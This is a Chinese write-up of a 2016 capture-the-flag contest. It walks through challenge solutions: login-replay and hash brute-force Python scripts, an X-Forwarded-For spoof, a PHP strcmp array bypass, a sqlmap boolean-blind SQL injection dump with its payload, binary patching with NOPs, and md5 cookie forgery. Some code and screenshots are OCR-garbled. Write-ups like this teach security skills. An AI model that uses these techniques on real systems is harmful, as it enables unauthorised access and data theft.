## NEDU第一届融思杯网络安全大赛WriteUp



<u>chuangfang3435</u> ● 于 2016-06-04 20:25:00 发布 ● 287 ☆ 收藏 文章标签: <u>网络 php python</u> 原文链接: <u>https://my.oschina.net/u/2616541/blog/687201</u> 版权 Rs平台

1. 签到

一开始看见这道题提及到Alpha Go, 思路一下就被带到了李世石大兄弟那里, 但是题干中又给出一个什么 IRC:219.237.7.246:8080, 百度一发, 叫"因特网中继聊天", 这是什么东西嘛, 和Alpha Go有什么关系..但是这 题的题目名称叫做签到, 所以我的思想就是一定有哪个隐藏的页面, 到达那个页面利用我的token然后balabala 就会得到flag, 开始扫219.237.7.246下面的端口吧, 结果出来5003, 5004, 5005, 8000 然而这前三个端口是另外 的三道题, 场控说题目所有的已知都是有用的, 这时才把注意力放在IRC身上, 然后百度出来一个叫做mIRC的 软件, 配置一下频道, 确实连到了给出的频道, 里面有一个公共聊天室, 有几个是场控大人, 还有一个机器 人, 我竟然每个人都发了flag、flag+token、get the flag+token, 最后get flag + token得到了第一个flag

mIRC配置: http://blog.csdn.net/john cdy/article/details/7742218

2. 图片里的秘密

这题很明确,就是用给出的图片,然后解密图片就拿到flag,真是太聪明了,打开连接.....为毛是一串英语.....翻 译出来是不要被表象所迷惑.....很明显,这一定把图片的路径隐藏到了某个地方,直接放burp里面抓一下,看看 报文里有没有有关flag的信息,跑了之后搜到了一个flagpath,很明显这个是告诉我们flag的地址,但是这万一就 是flag呢,拿去试了一下.....果然不是flag,老老实实的把这复制到地址栏吧,还真进去了,又出来一大串英 文.....告诉我必须要从......这个地址进入,把这段放地址栏里跑还进不去这个网页,也是醉了,但是还告诉一定 要从这里进入才行,说明在这段背后一定隐藏着什么,现在的大体的方向是没错的,把这个地址放进burp里面 跑一下,说不定会抓到下一个flagpath。结果跑了n遍,什么都没有抓到.....之前看到过一个X-Forwarded-For的 头,尝试一下X-Forwarded-For:......然后Forward,Bingo!图片找到,down下来,右键记事本,拉到最下面, 摩丝密码,拿到flag

3. 提交

给了一个3000行的密码集,一个login,估计是要1/3000的几率找出那个对的id,username,passwd组合了, 先把密码集down下来,分成3个txt,分别存储id,username,passwd,扔进burp的PitchFork里面慢慢破解吧,看 啥时候返回success,结果可是666,返回了12个正确的组合,而且竟然是0-11个id,来手动搞一波看看什么鬼情 况,前几个还没发现规律,到8,9个的时候发现title已经和id一样了,才反应过来是按照给定的密码集登录3000 次,然后第3001次进入login的时候就是一片彩虹吧,写了个脚本,跑3000次,然后手动打开login,果真是 flag,提交一波~

下面附上代码。Cookie那行后面就是session的一大长串值了

```
1 #!/<u>usr</u>/bin/<u>eny</u> python
2 #-*-coding:utf-8-*-
3 import urllib2,urllib,re
5 url="http://219.235.7.246:5005/login_check"
6 f1 = open("1.txt")
7 n=0
8 while 1:
      line = f1.readline().split(" ",2)
      if line:
          data = {
              "id":line[0].strip(),
              "username":line[1].strip(),
              "password":line[2].strip()
          headers = {
              "Referer": "http://219.235.7.246:5005/login",
               "Cookie":"UserToken=6dca6cbc06e16c8975e27f5a03e50738; path=/;session=.eJx
          data = urllib.urlencode(data)
          req = urllib2.Request(url,data,headers)
          re2 = urllib2.urlopen(req).read()
          print (n)
      if n==3000:
          break
      if not line:
          break
```

## 4. Sha1&md5

这题应该是比较无脑吧,一开始以为是要解密,后来发现并不正确.....然后就考虑对那个cipher text 先md5 再 sha1试试,写了一个脚本跑一波,flag

后来尝试了一波手动两次加密.....5s 太快了臣妾做不到啊....

```
1 #!usr/bin/eny python
2 #-*- coding: UTE-8 -*-
  import urllib2,urllib,re,hashlib
6 url = 'HTTP://219.235.7.246:5003/login'
7 url2 = "HTTP://219.235.7.246:5003/login_check"
9 head = {
       "Cookie":"session=.eJw9j0FrhDAUhP9Keec9N0pJ6GFLVFx4L2ijk1yKVanGRKHt4ugy 72B0k8DMzAz3x3a3
       "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; ry:45.0) Gecko/20100101 Firefox/45.0"
14 re = urllib2.Request(url, headers = head)
15 ba = urllib2.urlopen(re).read() # All the HTML_DOM
16 # print bg
17 b = ba.split("value=\"")
18 b = b[2].split("\"><br/>>")[0].strip() # CipherText
19 c = b[1].split("\"><br/>>")[0].strip() # UserName
22 def jiami(i):
       hash_md5 = hashlib.md5(str(i)).hexdigest()
       hash_sha1 = hashlib.sha1(hash_md5).hexdigest()
       return hash_sha1
26 while n <= 10000:
       a = jiami(n)
       if a == b:
          data = {
               "username":c,
              "ciphertext":b
26 while n <= 10000:
```

| 27 | a = jiami(n)                                   |
|----|------------------------------------------------|
| 28 | if a == b:                                     |
| 29 | data = {                                       |
| 30 | "username":c,                                  |
| 31 | "ciphertext":b,                                |
| 32 | "plaintext":n                                  |
| 33 |                                                |
| 34 | <pre>dat = urllib.urlencode(data)</pre>        |
| 35 | <pre>ht = urllib2.Request(url2,dat,head)</pre> |
| 36 | <pre>ht1 = urllib2.urlopen(ht)</pre>           |
| 37 | print ht1.read()                               |
| 38 | break                                          |
| 39 | else:                                          |
| 40 | n = n + 1                                      |

## 5. 贪吃蛇

这个是啥子嘛,就是要玩贪吃蛇,还不让我控制蛇,要连socket,从看见这道题之前并不知道socket是什么鬼, 先恶补一波如何用python大法连接socket。原来就import一个socket然后再连接一下就行.....发送和接受数据就 send()和recv()就妥,连上socket之后发送自己的token这死蛇也不动啊.....原来是要发送一个命令控制蛇,于是 改进程序,send一个Turn的方向,结果就是朝着一个方向不回头啊不回头.....换一个思路.....右键Notepad++打 开,搜索一下flag,出来一个 很明显就是if else 的句型,所以只要构造if 的条件为1就行了,思路好清晰.....我去哪构造这个if啊.....突然反应到 这题是个Reverse,百度一下有没有傻瓜一点的逆向工具,一开始看见了OD,打开之后确实很高深的样子(省 略室友惊呆的表情),连我自己都惊呆了,这根本看不懂啊.....然后尝试IDA一波,IDA还好一些,进来给我显示 出一大堆框图,这我就不怕了,找到了main,然后没有然后了,框图里面的依旧是不明白什么意思,但是我知 道mov 是赋值,这编译原理课上老师提到一嘴,接着去百度IDA的用法,百度说F5大法可以搞出伪代码,太神 奇了,我只能这么描述它。之后就开始读程序,有一个main的头函数,不用想就知道那个if一定不会藏在这里, 这就太简单了,于是乎准备从第一个函数开始读.....虽然提示了我274个函数,好像是有点多,不过还是得找, 找到了一个叫sub\_401E89的函数,鬼知道这是什么名字,但是里面有惊喜啊

```
if ( dword_4118C0 > 300 )
{
     v7 = malloc(0x14u);
     *(_DWORD *)v7 = 0;
     sub_401000();
     memset(v1, 0, 0x1F4u);
     sprintf((char *)v1, "Success Flag:flag{%s}", v7);
     byte_4118BC = 0;
}
send(*(SOCKET *)((char *)&s + v3), (const char *)v1, strlen((const char *)v1), 0);
```

看到这就太明显了,300是score,如果分数大于300则输出flag,否则就输出什么鬼没看懂.....光标放在300那,按Tab,就能跳到框图那个界面对应的地方,不要问我为什么要按Tab,我也不知道我为什么知道...



果真有jump跳到这个判断loc\_4020AD: 这个地址, 这里的12c是16进制表示的300,百度了一下汇编 cmp 是 compare 的意思,猜测为if 判断,那么如果这个jle为真则跳到Success Flag这个框框里,如此看来只需要把这段 接收到的值==0就可以了,此时我试了N种方法都不能编辑这段框图,准备打开OD尝试一下,查找push 0x14 找 到了位置,此处不查找cmp那行的原因是当你在IDA中打开了一次这个二进制文件和你在OD中打开文件在内存中 占用的地址一定是不同的,所以一定是找不到的,但是push 14h那句不涉及到地址的问题,所以可以依靠这个 来查询CMP的位置,如图

| · · · | 0001 00             |                                           |                               |
|-------|---------------------|-------------------------------------------|-------------------------------|
|       | 813D C018060        | cmp dword ptr ds:[0x61BC0],0x12C          |                               |
|       | , 7E 3D             | jle XSocketSe.000520F6                    |                               |
|       | 6A 14               | push 0x14                                 |                               |
|       | E8 8F02 <b>0</b> 00 | call SocketSe.0005234F                    |                               |
|       | 8BF8                | mov edi,eax                               |                               |
| -     | 83C4 04             | add esp,0x4                               |                               |
| -     | C707 000000         | mov dword ptr ds:[edi],0x0                |                               |
| -     | E8 30EFFFFF         | call SocketSe.0005/000                    |                               |
| -     | 68 F401000          | push 0x1F4                                |                               |
| -     | 6A 00               | push 0x0                                  |                               |
| -     | 53                  | push ebx                                  |                               |
| -     | E8 E365000          | call SocketSe.000586C0                    |                               |
| -     | 83C4 0C             | add esp,0xC                               |                               |
| -     | 57                  | push edi                                  |                               |
| -     | 68 <u>04E7</u> 500  | push SocketSe 0005E704                    | ASCII "Success Flag:flag{%s}" |
| -     | 53                  | push ebx                                  |                               |
| -     | E8 09010000         | call SocketSc.000521F5                    |                               |
| -     | 83C4 ØC             | add esp,0xC                               |                               |
| -     | C605 BC B060        | mov byte pt ds:[0x61BBC],0x0              |                               |
| >     | →8BC3               | mov eax,ebx                               |                               |
| - I   | 8050 01             | <pre>lea edx,dword ptr ds:[eax+0x1]</pre> |                               |
|       | EB 03               | jmp XSocketSe.00052100                    |                               |

左边红色框框里面的灰色箭头标出了jle的另一分支为下面的,中间的是success flag,右边有写出来,我们的思路就是把cmp的判断构造成==0即可,突然发现不会写汇编语言啊,那我就把这个if直接干掉,不判断,直接给我输出flag,选中cmp和 jle 两行然后按空格,选中使用NOP填充,然后在输入框内输入nop,nop就是空的意思,相当于程序里打了两行回车不影响程序执行,然后点运行,上面那个红色的剪头,然后程序连一下端口,给出token,然后接收一下返回数据,拿到flag!



|春秋平台

1. Painted eggshell

| ● 融思杯首星网络安全     | Burp Suite Professional v1.5.18 - lic                         | censed to LarryLau                                                                                                    | *                                                                                                    |                                                                                                    |                                                                                                   |                  |         |          | 1 23 |
|-----------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|------------------|---------|----------|------|
| ← → C 120       | Burp Intruder Repeater Window Help                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                  |         | \$ 3     | . ■  |
| 🔢 应用 & RongSi 🤇 | Target Proxy Spider Scanner In                                | ntruder Repeater Sequencer                                                                                                    | Decoder Comparer Exter                                                                                                    | oder Options Alerts                                                                                                    |                                                                                                   | 全                | 从入门到    | Test FTP | 30   |
|                 | Site map Scope                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                  |         |          |      |
|                 | Filter: Hiding not found items; hiding CSS, im                | age and general binary content; hidin                                                                                                    | ng 4xx responses; hiding empt                                                                                                    | ty folders                                                                                                    |                                                                                                   | 2                |         |          |      |
|                 | http://122.132.85.112.22635     http:///www.ichungu.com     A | Add to scope<br>Spectral printing on the younder, they<br>http://120.132.85.112.22835/<br>Add to scope<br>Spectrals host<br>Actively scan this host<br>Pasalwey scan this host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster maps<br>Expand requested Bons<br>Delete host<br>Compare ster<br>Delete host<br>Compare ster<br>Ster maps<br>Recept - Lan<br>Accept - Lan | Search<br>Find comments<br>Find cortext<br>Find cortext<br>Schedule task<br>Schedule task<br>Schedule | Parama<br>rea/404.php Parama<br>rea/404.php Parama<br>xml, application/xmlr<br>dows NT 6.1; WO244)<br>.94 Safatri/537.36<br>12:122635/<br>te, sdch<br>0.8 | Status & Length MAME byce<br>200 355 HTTML<br>q=0.9, image/webp, */*; q<br>AppleWebKit/537.36 (KH | The<br>404 Not 1 |         |          |      |
|                 |                                                               | 2 <                                                                                                    | + > Type a search                                                                                                    | h derm                                                                                                    |                                                                                                   | 0 matches        |         |          |      |
| 🚳 🚞 🚺           | ) 🙆 🚾 🥠                                                       | States Street, of                                                                                                    | Sec. 1                                                                                                    | Yest Des                                                                                                    | Contraction of the                                                                                | ñ . ö            | i 😫 🛎 i |          | 7:38 |

| 🗲 Burp Suite                                     | search   http://120.132.85.112:                                    | :22635/                                                                  |                                                    |                                   |                                                                                                    |                       |
|--------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Search<br>flag                                   | Go                                                                 | Options Case sensitive In-scope only Regex Dynamic update Negative match | Locations<br>C Request headers C<br>Request body C | Response headers<br>Response body | Tools       Image: Image image: Image image image | Scanner<br>  Repeater |
| Source                                           | Host 🔺                                                             | URL                                                                      | Status Length                                      | Time requested                    |                                                                                                    |                       |
| Target                                           | http://120.132.85.112:22635                                        | /source/admin.php?Submit=%E5%90%8E%E5%8F%B.                              | 302 271                                            | 17:38:27 10 五月 2                  | 016                                                                                                    |                       |
| Request                                          | Response                                                           |                                                                          | ~                                                  |                                   |                                                                                                    |                       |
| Server: A                                        | pache/2.4.7 (Ubuntu)                                               |                                                                          |                                                    |                                   |                                                                                                    |                       |
| X-Powered<br>Location:<br>Content-L<br>Content-T | -By: PHP/5.5.9-lubuntu<br>./404.php<br>ength: 81<br>ype: text/html | 14                                                                       |                                                    |                                   |                                                                                                    |                       |
|                                                  |                                                                    | 11b114e5f522e <mark>215d</mark> d71d7f6b8d57}                            |                                                    |                                   |                                                                                                    | T match               |
| Search complet                                   | ed                                                                 |                                                                          |                                                    |                                   |                                                                                                    | 1 results             |

先看见这个题也没什么思路,一开始一直在坑爹的找后台的源码,有一个界面还是被BOM给强制搞没了...这里也不知道该怎么解释,就是拿txt写的php代码前面会有隐藏的字符,然后会阻止服务器对php代码进行解析,导致一个空页面,但是在页面的代码部分会有几个转义字符,写writeup的时候我也没使劲去找那个了,后来偶然的误打误撞Search了一下竟然搜到了这个flag.

2. 我是一个网站管理员

这题一开始感觉像是注入,但是手注了好久都没有成功,附上woo Yun的学习资料:

http://drops.wooyun.org/tips/7840 然后想到了扫一下看看有没有隐藏的目录,御剑扫到了一个robots.txt的文件,里面是strcmp,给出了这个命令,代码里面也说了不要用数据库,说明根本就不用注入,pass的值根本就判断不出来,所以就想到传数组进去http://120.132.85.112:4943/?pass[]=

然后就得到了一个地址,说明这条思路还是正确的,输入进地址栏,很明显就是 120.132.85.112:4943/?pass[]

ngSi 🛈 融思杯首届网络安全 🕯 实验吧 - 让实验更简单 🗋 Base64在线编码解码 🕒 各种转码 🌇 隐写术总结 🚾 Convert PcapNC 后台: 832857ad8b88.php

注入了,拿sqlmap跑一下

| [18:07:40] [INFO] the SQL query used returns 1 entries C O se<br>[18:07:40] [INFO] resumed: flag{42174fe7-259b-4d49-b421-e8ca1ccfe020}<br>[18:07:40] [INFO] analyzing table dump for possible password hashes<br>Database: afdf 用户信息管理<br>Table: flag [1 entry]                                                 |
|----------------------------------------------------------------------------------------------------|
| flag                                                                                                    |
| flag{42174fe7-259b-4d49-b421-e8ca1ccfe020}  <br>++                                                                                                    |
| [18:07:40] [INFO] table 'afdf.flag' dumped to CSV file '/root/.sqlmap/output/120<br>.132.85.112/dump/afdf/flag.csv'<br>[19:07:40] [INFO] fatching columns for table 'wear' in database 'afdf'                                                                                                    |
| <mark>root@ZhaoJS:</mark> ~# sqlmap -u "http://120.132.85.112:4943/832857ad8b88.php"data="i<br>d=1"dump                                                                                                    |
| Security — Kali Linux — Kali Docs — Kali Tools — Exploit-D8 — Aircrack-ng Z<br>                                                                                                    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual<br>consent is illegal. It is the end user's responsibility to obey all applicable<br>local, state and federal laws. Developers assume no liability and are not respon<br>sible for any misuse or damage caused by this program |
| [*] starting at 18:07:40                                                                                                    |
| [18:07:40] [INFO] resuming back-end DBMS 'mysql'<br>[18:07:40] [INFO] testing connection to the target URL<br>[18:07:40] [INFO] checking if the target is protected by some kind of WAF/IPS/ID<br>s                                                                                                    |
| sqlmap resumed the following injection point(s) from stored session:                                                                                                    |
| Parameter: id (POST)<br>Type: boolean-based blind<br>Title: AND boolean-based blind - WHERE or HAVING clause<br>Payload: id=1' AND 5271=5271 AND 'pUfe'='pUfe                                                                                                    |

Get Flag.

3. You Jump I Jump

这题真的没有思路,首先尝试了搜索注入点,没有,搜索未公布的路径,也没有,能想到的是php注入和修改 cookies或者session,场控大人放了一个tip说登录的是admin1,然后只是傻傻的在更改username,后来把 cookies用md5解密了一下,是test2,然后把admin1用md5加密一下再用Burp抓一下cookies改掉,Repeater Go 一下拿到flag。

| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| Target Proxy Spider Scanner Intruder Repeater S                                                                                                    | Sequencer Decoder Comparer Extender Options Alerts                                                                                                    |                                                     |
| 1 × 2 ×                                                                                                    |                                                                                                    |                                                     |
| Go Cancel <   * >   *                                                                                                    | Target: http://120.132.6                                                                                                    | 35.112:2080 🖉 ?                                     |
| Request                                                                                                    | Response                                                                                                    |                                                     |
| Raw Params Headers Hex                                                                                                    | Raw Hex                                                                                                    |                                                     |
| GET /admin.php HTTP/1.1                                                                                                    | A                                                                                                    |                                                     |
| Host: 120.132.85.112:2080                                                                                                    |                                                                                                    |                                                     |
| Accept:                                                                                                    |                                                                                                    |                                                     |
| text/html,application/xhtml+xml,applicatio                                                                                                    | on/xml;q=0.9,i                                                                                                    |                                                     |
| mage/webp,*/*;q=0.8                                                                                                    |                                                                                                    |                                                     |
| User-Agent: Mozilla/5.0 (Windows NT 6.1: W                                                                                                    | NON(64)                                                                                                    |                                                     |
| AppleWebKit/537.36 (KHTML, like Gecko)                                                                                                    |                                                                                                    |                                                     |
| Chrome/50.0.2661.94 Safari/537.36                                                                                                    |                                                                                                    |                                                     |
| Accent-Encoding: gzin, deflate, sdch                                                                                                    | . pnp                                                                                                    |                                                     |
| Accept-Language: zh-CN, zh;q=0.8                                                                                                    |                                                                                                    |                                                     |
| Cookie: token=ad0234829205b9033196ba818f7a                                                                                                    | a872b                                                                                                    |                                                     |
|                                                                                                    |                                                                                                    |                                                     |
|                                                                                                    |                                                                                                    |                                                     |
|                                                                                                    | AND A REAL AND A REAL PROPERTY AND A REAL PROPERTY A REAL PROPERTY AND A REAL PROPERTY A REAL PROPERTY AND A REAL PROPERTY A REAL PROPERTY | - 0 ×                                               |
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                                     |
|                                                                                                    |                                                                                                    |                                                     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Con                                                                                                    | mparer Extender Options Alerts                                                                                                    |                                                     |
| Target     Proxy     Spider     Scanner     Intruder     Repeater     Sequencer     Decoder     Con       1 × 2 ×                                                                                                    | mparer Extender Options Alerts                                                                                                    |                                                     |
| Target     Proxy     Spider     Scanner     Intruder     Repeater     Sequencer     Decoder     Con       1 × 2 ×       Go     Cancel     <  *                                                                                                    | mparer Extender Options Alerts                                                                                                    | ip://120.132.85.112:2080 🖉 💈                        |
| Target     Proxy     Spider     Scanner     Intruder     Repeater     Sequencer     Decoder     Con       1 × 2 ×             Go     Cancel *</td >!*     Follow redirection       Request                                                                                                    | mparer Extender Options Alerts Target: htt                                                                                                    | p://120.132.85.112:2080 🖉 💈                         |
| Target     Proxy     Spider     Scanner     Intruder     Repeater     Sequencer     Decoder     Con       1 × 2 ×       Go     Cancel     <   *                                                                                                    | mparer Extender Options Alerts Target: htt Response Raw Headers Hex HTML Render                                                                                                    | ip://120.132.85.112:2080 🖉 💈                        |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×                                                                                                    | mparer Extender Options Alerts Target: htt Response Raw Headers Hex HTML Render HTTP/1.1 200 OK Date: Fri, 13 Nay 2016 01:18:06 GMT                                                                                                    | p://120.132.85.112:2080 🖉 💈                         |
| Target     Proxy     Spider     Scanner     Intruder     Repeater     Sequencer     Decoder     Con       1 × 2 ×                                                                                                    | mparer Extender Options Alerts Target: htt Response Raw Headers Hex HTML Render HTTP/1.1 200 OK Date: Fri, 13 May 2016 01:18:06 GMT Server: Apache/2.4.7 (Ubuntu) X-Powerd-By: PHP/5.5.9-1ubuntu4                                                                                                    | ip://120.132.85.112:2080 🖉 💈                        |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       I       I × 2 ×       Image: Sequencer       Decoder       Con         Go       Cancel       Image: Sequencer       Follow redirection         Request       Raw       Params       Headers       Hex         GET / admin.php       HTTP/1.1       Most:       120.132.85.112:2080         Proxy-Connection:       keep=alive       Accept:       Accept:         text/html,application/xtml+xml,application/xtml;q=0.9,i       made('kebp.'*):co.8       Accept:                                                                                                    | mparer Extender Options Alerts Target: htt Response Raw Headers Hex HTML Render HTTP/1.1 200 OK Date: Fri, 13 May 2016 01:18:06 GHT Server: Apache/2.4.7 (Ubuntu) X-Powerd-By: PHP/5.5.9-Lubuntu4 Refresh: 3;url=./index.php Set-Cookie: token=deleted; expires=Thu, 01-Jan-1970 00:00:01 GHT; Max-Age=0                                                                                                    | ip://120.132.85.112:2080 🖉 💈                        |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       I       I × 2 ×       Image: Sequencer       Decoder       Con         Go       Cancel       I × I × Follow redirection         Request       Raw       Params       Headers       Hex         GET / admin.php       HTTP/1.1       Host:       120.132.05.112:2080         Proxy-Connection:       keep-alive       Accept:       Accept:       Accept:       Accept:         Upgrade-       Insecure-Requests:       1       Upgrade-Insecure-Requests:       1         Upgrade-       Insecure-Requests:       1       How Ket       1                                                                                                    | Response       Readers       HTML       Render         HTTF/1.1 200 OK       Date: Fri, 13 May 2016 01:18:06 GHT       Server: Apache/2.4.7 (Ubuntu)         X-Powerd-By: PHP/5.5.9-1Ubuntu4       Refresh: 3;u1=./index.php         Set-Cookie: token-deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0       Vary: Accept-Encoding         Vary: Accept-Encoding       Content-Length: 783                                                                                                    | ip://120.132.85.112:2080 🖉 💈                        |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       I       I × 2 ×       Image: Sequencer       Decoder       Con         Go       Cancel       I × I       Follow redirection         Request       Raw       Params       Headers       Hex         GET / admin.php       HTTP/1.1       Host:       10.132.05.112:2080         Proxy-Connection:       keep-alive       Accept:       Accept:       Accept:         upgrade-Insecure-Requests:       1       Upgrade-Insecure-Requests:       1         Upgrade-Insecure-Requests:       1       Upgrade-Insecure-Requests:       1         Upgrade-Insecure-Requests:       1       Decerkol       Apple WebKit/337.36 (KHTHL, like Gecko)         Apple WebKit/337.36 (CHTHL, Like Gecko)       0.55(5):40 Content (COR 2        Content (COR 2        Content (Core 2                                                                                                    | Response       Response         HTTP/1.1 200 OK       Date: Fri, 13 May 2016 01:18:06 GHT         Server: Apache/2.4.7 (Ubuntu)       X-Powerd-By: PHP/5.5.9-1Ubuntu4         Refresh: 3;ul=./index.php       Set-Cookie: token-deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0         Vary: Accept-Encoding       Content-Length: 783         Content-Length: 783       Content-Type: text/html                                                                                                    | ip://120.132.85.112:2080 🖉 💈                        |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       I       I × 2 ×       I       I <th>mparer       Extender       Options       Alerts         Target: htt         Response         Raw       Headers       Hex       HTML       Render         HTTF/1.1 200 0K       Date: Fri, 13 May 2016 01:18:06 GMT       Server: Apache/2.4.7 (Ubuntu)         X-Powerd-By: PHP/5.5.9-1Ubuntu4       Refresh: 3;uu's-/index.php         Set-Cookis: token-deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0         Vary: Accept-Encoding         Content-Length: 783         Content-Type: text/html</th> <td>ip://120.132.85.112:2080 <table-cell></table-cell></td>                                                                                                    | mparer       Extender       Options       Alerts         Target: htt         Response         Raw       Headers       Hex       HTML       Render         HTTF/1.1 200 0K       Date: Fri, 13 May 2016 01:18:06 GMT       Server: Apache/2.4.7 (Ubuntu)         X-Powerd-By: PHP/5.5.9-1Ubuntu4       Refresh: 3;uu's-/index.php         Set-Cookis: token-deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0         Vary: Accept-Encoding         Content-Length: 783         Content-Type: text/html                                                                                                    | ip://120.132.85.112:2080 <table-cell></table-cell>  |
| Target       Proxy       Spider       Scanner       Intruder       Repeater       Sequencer       Decoder       Con         1 × 2 ×       I       I × 2 ×       Image: Sequencer       Decoder       Con         Go       Cancel       Image: Sequencer       Decoder       Con         Request       Request       Follow redirection         GET / admin.php       HTTP/1.1       Headers       Headers         Proxy-Connection:       keep-alive       Accept:       Etailon/xml;q=0.9, i         Mage/webp,*/*;q=0.8       Upgrade-Insecure-Requests: 1       Upser-Agent:       Mose NT 6.1; WOW64)         AppleWebKit/537.36       (KHTML, like Gecko)       Chrome/50.0: 2.661.94 Saftari/537.36       Referer: http://120.132.85.112:2080/login.php         Accept-Incoding:       g:zp, deflate, sdch       Accept-Chronoling:       Gell 9                                                                                                    | mparer       Extender       Options       Alerts         Target: htt         Response         Raw       Headers       Hex       HTML       Render         HTTF/1.1 200 0K       Date: Fri, 13 May 2016 01:18:06 GMT       Server: Apache/2.4.7 (Ubuntu)         X-Powerd-By: PHP/S.5.9-1ubuntu4       Refresh: 3;uu'=./index.php         Set-Cookie: token-deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0         Vary: Accept-Encoding         Content-Length: 783         Content-Type: text/html                                    Alerta                                                                                                    | p://120.132.85.112:2080 <table-cell></table-cell>   |
